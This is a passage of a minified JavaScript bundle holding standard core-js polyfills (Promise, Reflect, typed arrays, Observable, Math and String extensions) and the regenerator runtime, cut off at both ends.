0,0)[a]&&(r=function(t,e){return void 0===t&&0===e?[]:o.call(this,t,e)});return[function(n,i){var o=t(this),s=void 0==n?void 0:n[e];return void 0!==s?s.call(n,o,i):r.call(String(o),n,i)},r]})},function(t,e,n){"use strict";var r,i,o,s,a=n(30),c=n(2),u=n(19),l=n(51),f=n(0),h=n(4),p=n(10),d=n(40),v=n(41),m=n(60),g=n(92).set,y=n(93)(),b=n(94),x=n(119),_=n(61),w=n(120),k=c.TypeError,S=c.process,E=S&&S.versions,P=E&&E.v8||"",T=c.Promise,C="process"==l(S),A=function(){},O=i=b.f,M=!!function(){try{var t=T.resolve(1),e=(t.constructor={})[n(5)("species")]=function(t){t(A,A)};return(C||"function"==typeof PromiseRejectionEvent)&&t.then(A)instanceof e&&0!==P.indexOf("6.6")&&-1===_.indexOf("Chrome/66")}catch(t){}}(),D=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},j=function(t,e){if(!t._n){t._n=!0;var n=t._c;y(function(){for(var r=t._v,i=1==t._s,o=0;n.length>o;)!function(e){var n,o,s,a=i?e.ok:e.fail,c=e.resolve,u=e.reject,l=e.domain;try{a?(i||(2==t._h&&L(t),t._h=1),!0===a?n=r:(l&&l.enter(),n=a(r),l&&(l.exit(),s=!0)),n===e.promise?u(k("Promise-chain cycle")):(o=D(n))?o.call(n,c,u):c(n)):u(r)}catch(t){l&&!s&&l.exit(),u(t)}}(n[o++]);t._c=[],t._n=!1,e&&!t._h&&N(t)})}},N=function(t){g.call(c,function(){var e,n,r,i=t._v,o=F(t);if(o&&(e=x(function(){C?S.emit("unhandledRejection",i,t):(n=c.onunhandledrejection)?n({promise:t,reason:i}):(r=c.console)&&r.error&&r.error("Unhandled promise rejection",i)}),t._h=C||F(t)?2:1),t._a=void 0,o&&e.e)throw e.v})},F=function(t){return 1!==t._h&&0===(t._a||t._c).length},L=function(t){g.call(c,function(){var e;C?S.emit("rejectionHandled",t):(e=c.onrejectionhandled)&&e({promise:t,reason:t._v})})},I=function(t){var e=this;e._d||(e._d=!0,e=e._w||e,e._v=t,e._s=2,e._a||(e._a=e._c.slice()),j(e,!0))},R=function(t){var e,n=this;if(!n._d){n._d=!0,n=n._w||n;try{if(n===t)throw k("Promise can't be resolved itself");(e=D(t))?y(function(){var r={_w:n,_d:!1};try{e.call(t,u(R,r,1),u(I,r,1))}catch(t){I.call(r,t)}}):(n._v=t,n._s=1,j(n,!1))}catch(t){I.call({_w:n,_d:!1},t)}}};M||(T=function(t){d(this,T,"Promise","_h"),p(t),r.call(this);try{t(u(R,this,1),u(I,this,1))}catch(t){I.call(this,t)}},r=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},r.prototype=n(42)(T.prototype,{then:function(t,e){var n=O(m(this,T));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=C?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&j(this,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r;this.promise=t,this.resolve=u(R,t,1),this.reject=u(I,t,1)},b.f=O=function(t){return t===T||t===s?new o(t):i(t)}),f(f.G+f.W+f.F*!M,{Promise:T}),n(45)(T,"Promise"),n(39)("Promise"),s=n(18).Promise,f(f.S+f.F*!M,"Promise",{reject:function(t){var e=O(this);return(0,e.reject)(t),e.promise}}),f(f.S+f.F*(a||!M),"Promise",{resolve:function(t){return w(a&&this===s?T:this,t)}}),f(f.S+f.F*!(M&&n(57)(function(t){T.all(t).catch(A)})),"Promise",{all:function(t){var e=this,n=O(e),r=n.resolve,i=n.reject,o=x(function(){var n=[],o=0,s=1;v(t,!1,function(t){var a=o++,c=!1;n.push(void 0),s++,e.resolve(t).then(function(t){c||(c=!0,n[a]=t,--s||r(n))},i)}),--s||r(n)});return o.e&&i(o.v),n.promise},race:function(t){var e=this,n=O(e),r=n.reject,i=x(function(){v(t,!1,function(t){e.resolve(t).then(n.resolve,r)})});return i.e&&r(i.v),n.promise}})},function(t,e,n){"use strict";var r=n(125),i=n(48);n(62)("WeakSet",function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}},{add:function(t){return r.def(i(this,"WeakSet"),t,!0)}},r,!1,!0)},function(t,e,n){"use strict";var r=n(0),i=n(63),o=n(95),s=n(1),a=n(36),c=n(8),u=n(4),l=n(2).ArrayBuffer,f=n(60),h=o.ArrayBuffer,p=o.DataView,d=i.ABV&&l.isView,v=h.prototype.slice,m=i.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!i.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||u(t)&&m in t}}),r(r.P+r.U+r.F*n(3)(function(){return!new h(2).slice(1,void 0).byteLength}),"ArrayBuffer",{slice:function(t,e){if(void 0!==v&&void 0===e)return v.call(s(this),t);for(var n=s(this).byteLength,r=a(t,n),i=a(void 0===e?n:e,n),o=new(f(this,h))(c(i-r)),u=new p(this),l=new p(o),d=0;r<i;)l.setUint8(d++,u.getUint8(r++));return o}}),n(39)("ArrayBuffer")},function(t,e,n){var r=n(0);r(r.G+r.W+r.F*!n(63).ABV,{DataView:n(95).DataView})},function(t,e,n){n(27)("Int8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint8",1,function(t){return function(e,n,r){return t(this,e,n,r)}},!0)},function(t,e,n){n(27)("Int16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint16",2,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Int32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Uint32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float32",4,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){n(27)("Float64",8,function(t){return function(e,n,r){return t(this,e,n,r)}})},function(t,e,n){var r=n(0),i=n(10),o=n(1),s=(n(2).Reflect||{}).apply,a=Function.apply;r(r.S+r.F*!n(3)(function(){s(function(){})}),"Reflect",{apply:function(t,e,n){var r=i(t),c=o(n);return s?s(r,e,c):a.call(r,e,c)}})},function(t,e,n){var r=n(0),i=n(37),o=n(10),s=n(1),a=n(4),c=n(3),u=n(106),l=(n(2).Reflect||{}).construct,f=c(function(){function t(){}return!(l(function(){},[],t)instanceof t)}),h=!c(function(){l(function(){})});r(r.S+r.F*(f||h),"Reflect",{construct:function(t,e){o(t),s(e);var n=arguments.length<3?t:o(arguments[2]);if(h&&!f)return l(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return r.push.apply(r,e),new(u.apply(t,r))}var c=n.prototype,p=i(a(c)?c:Object.prototype),d=Function.apply.call(t,p,e);return a(d)?d:p}})},function(t,e,n){var r=n(7),i=n(0),o=n(1),s=n(22);i(i.S+i.F*n(3)(function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,e,n){o(t),e=s(e,!0),o(n);try{return r.f(t,e,n),!0}catch(t){return!1}}})},function(t,e,n){var r=n(0),i=n(16).f,o=n(1);r(r.S,"Reflect",{deleteProperty:function(t,e){var n=i(o(t),e);return!(n&&!n.configurable)&&delete t[e]}})},function(t,e,n){"use strict";var r=n(0),i=n(1),o=function(t){this._t=i(t),this._i=0;var e,n=this._k=[];for(e in t)n.push(e)};n(83)(o,"Object",function(){var t,e=this,n=e._k;do{if(e._i>=n.length)return{value:void 0,done:!0}}while(!((t=n[e._i++])in e._t));return{value:t,done:!1}}),r(r.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,e,n){function r(t,e){var n,a,l=arguments.length<3?t:arguments[2];return u(t)===l?t[e]:(n=i.f(t,e))?s(n,"value")?n.value:void 0!==n.get?n.get.call(l):void 0:c(a=o(t))?r(a,e,l):void 0}var i=n(16),o=n(17),s=n(14),a=n(0),c=n(4),u=n(1);a(a.S,"Reflect",{get:r})},function(t,e,n){var r=n(16),i=n(0),o=n(1);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,e){return r.f(o(t),e)}})},function(t,e,n){var r=n(0),i=n(17),o=n(1);r(r.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{has:function(t,e){return e in t}})},function(t,e,n){var r=n(0),i=n(1),o=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,e,n){var r=n(0);r(r.S,"Reflect",{ownKeys:n(127)})},function(t,e,n){var r=n(0),i=n(1),o=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,e,n){function r(t,e,n){var c,h,p=arguments.length<4?t:arguments[3],d=o.f(l(t),e);if(!d){if(f(h=s(t)))return r(h,e,n,p);d=u(0)}if(a(d,"value")){if(!1===d.writable||!f(p))return!1;if(c=o.f(p,e)){if(c.get||c.set||!1===c.writable)return!1;c.value=n,i.f(p,e,c)}else i.f(p,e,u(0,n));return!0}return void 0!==d.set&&(d.set.call(p,n),!0)}var i=n(7),o=n(16),s=n(17),a=n(14),c=n(0),u=n(33),l=n(1),f=n(4);c(c.S,"Reflect",{set:r})},function(t,e,n){var r=n(0),i=n(75);i&&r(r.S,"Reflect",{setPrototypeOf:function(t,e){i.check(t,e);try{return i.set(t,e),!0}catch(t){return!1}}})},function(t,e,n){"use strict";var r=n(0),i=n(53)(!0);r(r.P,"Array",{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),n(31)("includes")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(10),c=n(89);r(r.P,"Array",{flatMap:function(t){var e,n,r=o(this);return a(t),e=s(r.length),n=c(r,0),i(n,r,r,e,0,1,t,arguments[1]),n}}),n(31)("flatMap")},function(t,e,n){"use strict";var r=n(0),i=n(128),o=n(9),s=n(8),a=n(24),c=n(89);r(r.P,"Array",{flatten:function(){var t=arguments[0],e=o(this),n=s(e.length),r=c(e,0);return i(r,e,e,n,0,void 0===t?1:a(t)),r}}),n(31)("flatten")},function(t,e,n){"use strict";var r=n(0),i=n(81)(!0);r(r.P,"String",{at:function(t){return i(this,t)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padStart:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!0)}})},function(t,e,n){"use strict";var r=n(0),i=n(129),o=n(61);r(r.P+r.F*/Version\/10\.\d+(\.\d+)? Safari\//.test(o),"String",{padEnd:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0,!1)}})},function(t,e,n){"use strict";n(46)("trimLeft",function(t){return function(){return t(this,1)}},"trimStart")},function(t,e,n){"use strict";n(46)("trimRight",function(t){return function(){return t(this,2)}},"trimEnd")},function(t,e,n){"use strict";var r=n(0),i=n(23),o=n(8),s=n(56),a=n(58),c=RegExp.prototype,u=function(t,e){this._r=t,this._s=e};n(83)(u,"RegExp String",function(){var t=this._r.exec(this._s);return{value:t,done:null===t}}),r(r.P,"String",{matchAll:function(t){if(i(this),!s(t))throw TypeError(t+" is not a regexp!");var e=String(this),n="flags"in c?String(t.flags):a.call(t),r=new RegExp(t.source,~n.indexOf("g")?n:"g"+n);return r.lastIndex=o(t.lastIndex),new u(r,e)}})},function(t,e,n){n(71)("asyncIterator")},function(t,e,n){n(71)("observable")},function(t,e,n){var r=n(0),i=n(127),o=n(15),s=n(16),a=n(87);r(r.S,"Object",{getOwnPropertyDescriptors:function(t){for(var e,n,r=o(t),c=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=c(r,e=u[f++]))&&a(l,e,n);return l}})},function(t,e,n){var r=n(0),i=n(130)(!1);r(r.S,"Object",{values:function(t){return i(t)}})},function(t,e,n){var r=n(0),i=n(130)(!0);r(r.S,"Object",{entries:function(t){return i(t)}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineGetter__:function(t,e){s.f(i(this),t,{get:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(10),s=n(7);n(6)&&r(r.P+n(64),"Object",{__defineSetter__:function(t,e){s.f(i(this),t,{set:o(e),enumerable:!0,configurable:!0})}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupGetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.get}while(n=s(n))}})},function(t,e,n){"use strict";var r=n(0),i=n(9),o=n(22),s=n(17),a=n(16).f;n(6)&&r(r.P+n(64),"Object",{__lookupSetter__:function(t){var e,n=i(this),r=o(t,!0);do{if(e=a(n,r))return e.set}while(n=s(n))}})},function(t,e,n){var r=n(0);r(r.P+r.R,"Map",{toJSON:n(131)("Map")})},function(t,e,n){var r=n(0);r(r.P+r.R,"Set",{toJSON:n(131)("Set")})},function(t,e,n){n(65)("Map")},function(t,e,n){n(65)("Set")},function(t,e,n){n(65)("WeakMap")},function(t,e,n){n(65)("WeakSet")},function(t,e,n){n(66)("Map")},function(t,e,n){n(66)("Set")},function(t,e,n){n(66)("WeakMap")},function(t,e,n){n(66)("WeakSet")},function(t,e,n){var r=n(0);r(r.G,{global:n(2)})},function(t,e,n){var r=n(0);r(r.S,"System",{global:n(2)})},function(t,e,n){var r=n(0),i=n(20);r(r.S,"Error",{isError:function(t){return"Error"===i(t)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{clamp:function(t,e,n){return Math.min(n,Math.max(e,t))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{DEG_PER_RAD:Math.PI/180})},function(t,e,n){var r=n(0),i=180/Math.PI;r(r.S,"Math",{degrees:function(t){return t*i}})},function(t,e,n){var r=n(0),i=n(133),o=n(113);r(r.S,"Math",{fscale:function(t,e,n,r,s){return o(i(t,e,n,r,s))}})},function(t,e,n){var r=n(0);r(r.S,"Math",{iaddh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o+(r>>>0)+((i&s|(i|s)&~(i+s>>>0))>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{isubh:function(t,e,n,r){var i=t>>>0,o=e>>>0,s=n>>>0;return o-(r>>>0)-((~i&s|~(i^s)&i-s>>>0)>>>31)|0}})},function(t,e,n){var r=n(0);r(r.S,"Math",{imulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>16,a=r>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>16)+((i*a>>>0)+(65535&c)>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{RAD_PER_DEG:180/Math.PI})},function(t,e,n){var r=n(0),i=Math.PI/180;r(r.S,"Math",{radians:function(t){return t*i}})},function(t,e,n){var r=n(0);r(r.S,"Math",{scale:n(133)})},function(t,e,n){var r=n(0);r(r.S,"Math",{umulh:function(t,e){var n=+t,r=+e,i=65535&n,o=65535&r,s=n>>>16,a=r>>>16,c=(s*o>>>0)+(i*o>>>16);return s*a+(c>>>16)+((i*a>>>0)+(65535&c)>>>16)}})},function(t,e,n){var r=n(0);r(r.S,"Math",{signbit:function(t){return(t=+t)!=t?t:0==t?1/t==1/0:t>0}})},function(t,e,n){"use strict";var r=n(0),i=n(18),o=n(2),s=n(60),a=n(120);r(r.P+r.R,"Promise",{finally:function(t){var e=s(this,i.Promise||o.Promise),n="function"==typeof t;return this.then(n?function(n){return a(e,t()).then(function(){return n})}:t,n?function(n){return a(e,t()).then(function(){throw n})}:t)}})},function(t,e,n){"use strict";var r=n(0),i=n(94),o=n(119);r(r.S,"Promise",{try:function(t){var e=i.f(this),n=o(t);return(n.e?e.reject:e.resolve)(n.v),e.promise}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.set;r.exp({defineMetadata:function(t,e,n,r){s(t,e,i(n),o(r))}})},function(t,e,n){var r=n(28),i=n(1),o=r.key,s=r.map,a=r.store;r.exp({deleteMetadata:function(t,e){var n=arguments.length<3?void 0:o(arguments[2]),r=s(i(e),n,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var c=a.get(e);return c.delete(n),!!c.size||a.delete(e)}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.get,c=r.key,u=function(t,e,n){if(s(t,e,n))return a(t,e,n);var r=o(e);return null!==r?u(t,r,n):void 0};r.exp({getMetadata:function(t,e){return u(t,i(e),arguments.length<3?void 0:c(arguments[2]))}})},function(t,e,n){var r=n(123),i=n(132),o=n(28),s=n(1),a=n(17),c=o.keys,u=o.key,l=function(t,e){var n=c(t,e),o=a(t);if(null===o)return n;var s=l(o,e);return s.length?n.length?i(new r(n.concat(s))):s:n};o.exp({getMetadataKeys:function(t){return l(s(t),arguments.length<2?void 0:u(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.get,s=r.key;r.exp({getOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.keys,s=r.key;r.exp({getOwnMetadataKeys:function(t){return o(i(t),arguments.length<2?void 0:s(arguments[1]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(17),s=r.has,a=r.key,c=function(t,e,n){if(s(t,e,n))return!0;var r=o(e);return null!==r&&c(t,r,n)};r.exp({hasMetadata:function(t,e){return c(t,i(e),arguments.length<3?void 0:a(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=r.has,s=r.key;r.exp({hasOwnMetadata:function(t,e){return o(t,i(e),arguments.length<3?void 0:s(arguments[2]))}})},function(t,e,n){var r=n(28),i=n(1),o=n(10),s=r.key,a=r.set;r.exp({metadata:function(t,e){return function(n,r){a(t,e,(void 0!==r?i:o)(n),s(r))}}})},function(t,e,n){var r=n(0),i=n(93)(),o=n(2).process,s="process"==n(20)(o);r(r.G,{asap:function(t){var e=s&&o.domain;i(e?e.bind(t):t)}})},function(t,e,n){"use strict";var r=n(0),i=n(2),o=n(18),s=n(93)(),a=n(5)("observable"),c=n(10),u=n(1),l=n(40),f=n(42),h=n(11),p=n(41),d=p.RETURN,v=function(t){return null==t?void 0:c(t)},m=function(t){var e=t._c;e&&(t._c=void 0,e())},g=function(t){return void 0===t._o},y=function(t){g(t)||(t._o=void 0,m(t))},b=function(t,e){u(t),this._c=void 0,this._o=t,t=new x(this);try{var n=e(t),r=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){r.unsubscribe()}:c(n),this._c=n)}catch(e){return void t.error(e)}g(this)&&m(this)};b.prototype=f({},{unsubscribe:function(){y(this)}});var x=function(t){this._s=t};x.prototype=f({},{next:function(t){var e=this._s;if(!g(e)){var n=e._o;try{var r=v(n.next);if(r)return r.call(n,t)}catch(t){try{y(e)}finally{throw t}}}},error:function(t){var e=this._s;if(g(e))throw t;var n=e._o;e._o=void 0;try{var r=v(n.error);if(!r)throw t;t=r.call(n,t)}catch(t){try{m(e)}finally{throw t}}return m(e),t},complete:function(t){var e=this._s;if(!g(e)){var n=e._o;e._o=void 0;try{var r=v(n.complete);t=r?r.call(n,t):void 0}catch(t){try{m(e)}finally{throw t}}return m(e),t}}});var _=function(t){l(this,_,"Observable","_f")._f=c(t)};f(_.prototype,{subscribe:function(t){return new b(t,this._f)},forEach:function(t){var e=this;return new(o.Promise||i.Promise)(function(n,r){c(t);var i=e.subscribe({next:function(e){try{return t(e)}catch(t){r(t),i.unsubscribe()}},error:r,complete:n})})}}),f(_,{from:function(t){var e="function"==typeof this?this:_,n=v(u(t)[a]);if(n){var r=u(n.call(t));return r.constructor===e?r:new e(function(t){return r.subscribe(t)})}return new e(function(e){var n=!1;return s(function(){if(!n){try{if(p(t,!1,function(t){if(e.next(t),n)return d})===d)return}catch(t){if(n)throw t;return void e.error(t)}e.complete()}}),function(){n=!0}})},of:function(){for(var t=0,e=arguments.length,n=new Array(e);t<e;)n[t]=arguments[t++];return new("function"==typeof this?this:_)(function(t){var e=!1;return s(function(){if(!e){for(var r=0;r<n.length;++r)if(t.next(n[r]),e)return;t.complete()}}),function(){e=!0}})}}),h(_.prototype,a,function(){return this}),r(r.G,{Observable:_}),n(39)("Observable")},function(t,e,n){var r=n(2),i=n(0),o=n(61),s=[].slice,a=/MSIE .\./.test(o),c=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&s.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*a,{setTimeout:c(r.setTimeout),setInterval:c(r.setInterval)})},function(t,e,n){var r=n(0),i=n(92);r(r.G+r.B,{setImmediate:i.set,clearImmediate:i.clear})},function(t,e,n){for(var r=n(91),i=n(35),o=n(12),s=n(2),a=n(11),c=n(47),u=n(5),l=u("iterator"),f=u("toStringTag"),h=c.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},d=i(p),v=0;v<d.length;v++){var m,g=d[v],y=p[g],b=s[g],x=b&&b.prototype;if(x&&(x[l]||a(x,l,h),x[f]||a(x,f,g),c[g]=h,y))for(m in r)x[m]||o(x,m,r[m],!0)}},function(t,e,n){(function(e){!function(e){"use strict";function n(t,e,n,r){var o=e&&e.prototype instanceof i?e:i,s=Object.create(o.prototype),a=new p(r||[]);return s._invoke=u(t,n,a),s}function r(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}function i(){}function o(){}function s(){}function a(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function c(t){function n(e,i,o,s){var a=r(t[e],t,i);if("throw"!==a.type){var c=a.arg,u=c.value;return u&&"object"==typeof u&&y.call(u,"__await")?Promise.resolve(u.__await).then(function(t){n("next",t,o,s)},function(t){n("throw",t,o,s)}):Promise.resolve(u).then(function(t){c.value=t,o(c)},s)}s(a.arg)}function i(t,e){function r(){return new Promise(function(r,i){n(t,e,r,i)})}return o=o?o.then(r,r):r()}"object"==typeof e.process&&e.process.domain&&(n=e.process.domain.bind(n));var o;this._invoke=i}function u(t,e,n){var i=E;return function(o,s){if(i===T)throw new Error("Generator is already running");if(i===C){if("throw"===o)throw s;return v()}for(n.method=o,n.arg=s;;){var a=n.delegate;if(a){var c=l(a,n);if(c){if(c===A)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===E)throw i=C,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=T;var u=r(t,e,n);if("normal"===u.type){if(i=n.done?C:P,u.arg===A)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(i=C,n.method="throw",n.arg=u.arg)}}}function l(t,e){var n=t.iterator[e.method];if(n===m){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=m,l(t,e),"throw"===e.method))return A;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return A}var i=r(n,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,A;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=m),e.delegate=null,A):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,A)}function f(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function h(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function p(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(f,this),this.reset(!0)}function d(t){if(t){var e=t[x];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(y.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=m,e.done=!0,e};return r.next=r}}return{next:v}}function v(){return{value:m,done:!0}}var m,g=Object.prototype,y=g.hasOwnProperty,b="function"==typeof Symbol?Symbol:{},x=b.iterator||"@@iterator",_=b.asyncIterator||"@@asyncIterator",w=b.toStringTag||"@@toStringTag",k="object"==typeof t,S=e.regeneratorRuntime;if(S)return void(k&&(t.exports=S));S=e.regeneratorRuntime=k?t.exports:{},S.wrap=n;var E="suspendedStart",P="suspendedYield",T="executing",C="completed",A={},O={};O[x]=function(){return this};var M=Object.getPrototypeOf,D=M&&M(M(d([])));D&&D!==g&&y.call(D,x)&&(O=D);var j=s.prototype=i.prototype=Object.create(O);o.prototype=j.constructor=s,s.constructor=o,s[w]=o.displayName="GeneratorFunction",S.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===o||"GeneratorFunction"===(e.displayName||e.name))},S.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,w in t||(t[w]="GeneratorFunction")),t.prototype=Object.create(j),t},S.awrap=function(t){return{__await:t}},a(c.prototype),c.prototype[_]=function(){return this},S.AsyncIterator=c,S.async=function(t,e,r,i){var o=new c(n(t,e,r,i));return S.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},a(j),j[w]="Generator",j[x]=function(){return this},j.toString=function(){return"[object Generator]"},S.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},S.values=d,p.prototype={constructor:p,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=m,this.done=!1,this.delegate=null,this.method="next",this.arg=m,this.tryEntries.forEach(h),!t)for(var e in this)"t"===e.charAt(0)&&y.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=m)},stop:function(){this.done=!0;var t=this.tryEntries[0],e=t.completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){function e(e,r){return o.type="throw",o.arg=t,n.next=e,r&&(n.method="next",n.arg=m),!!r}if(this.done)throw t;for(var n=this,r=this.tryEntries.length-1;r>=0;--r){var i=this.tryEntries[r],o=i.completion;if("root"===i.tryLoc)return e("end");if(i.tryLoc<=this.prev){var s=y.call(i,"catchLoc"),a=y.call(i,"finallyLoc");if(s&&a){if(this.prev<i.catchLoc)return e(i.catchLoc,!0);if(this.prev<i.finallyLoc)return e(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return e(i.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return e(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&y.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=e,i?(this.method="next",this.next=i.finallyLoc,A):this.complete(o)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),A},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),h(n),A}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;h(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:d(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=m),A}}}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}).call(e,n(43))},function(t,e,n){n(348),t.exports=n(18).RegExp.escape},function(t,e,n){var r=n(0),i=n(349)(/[\\^$*+?.()|[\]{}]/g,"\\$&");r(r.S,"RegExp",{escape:function(t){return i(t)}})},function(t,e){t.exports=function(t,e){var n=e===Object(e)?function(t){return e[t]}:e;return function(e){return String(e).replace(t,n)}}},function(t,e,n){"use strict";var r=n(351);window.Promise=window.Promise||r.Promise},function(t,e,n){(function(r,i){var o;!function(r){function s(t){return"[object Array]"===Object.prototype.toString.call(t)}function a(){for(var t=0;t<C.length;t++)C[t][0](C[t][1]);C=[],_=!1}function c(t,e){C.push([t,e]),_||(_=!0,T(a,0))}function u(t,e){function n(t){h(e,t)}function r(t){d(e,t)}try{t(n,r)}catch(t){r(t)}}function l(t){var e=t.owner,n=e.state_,r=e.data_,i=t[n],o=t.then;if("function"==typeof i){n=S;try{r=i(r)}catch(t){d(o,t)}}f(o,r)||(n===S&&h(o,r),n===E&&d(o,r))}function f(t,e){var n;try{if(t===e)throw new TypeError("A promises callback 